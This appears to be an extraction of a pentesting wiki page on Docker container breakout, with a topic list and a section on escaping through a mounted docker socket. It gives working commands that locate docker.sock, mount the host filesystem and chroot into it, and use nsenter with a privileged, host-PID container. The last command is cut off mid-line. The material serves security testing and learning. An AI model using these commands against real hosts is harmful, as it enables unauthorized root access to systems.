 CGroups
Docker --privileged
Docker Breakout /
Privilege Escalation
release_agent exploit -
Relative Paths to PIDs
Docker release_agent
cgroups escape
Sensitive Mounts
Namespaces
Seccomp
Weaponizing Distroless
Escaping from Jails
euid, ruid, suid
Interesting Groups - Linux Privesc
Logstash
ld.so privesc exploit example
Linux Active Directory
Linux Capabilities
NFS no_root_squash/
Mounted Docker Socket Escape
If somehow you find that the docker socket is mounted inside the docker container, you will be able
to escape from it.
This usually happen in docker containers that for some reason need to connect to docker daemon to
perform actions.
#Search the socket
find / -name docker.sock 2>/dev/null
#It's usually in /run/docker.sock
In this case you can use regular docker commands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-op
Capabilities Abuse Escape
Escape from Privileged
Containers
Privileged + hostPID
Privileged
Arbitrary Mounts
Privilege Escalation with 2
shells and host mount
Privilege Escalation with 2
shells
hostPID
hostNetwork
hostIPC
Recover capabilities
User namespace abuse via
symlink
CVEs
Runc exploit
(CVE-2019-5736)
Docker Custom Escape
Docker Escape Surface
Container Breakout through
Usermode helper Template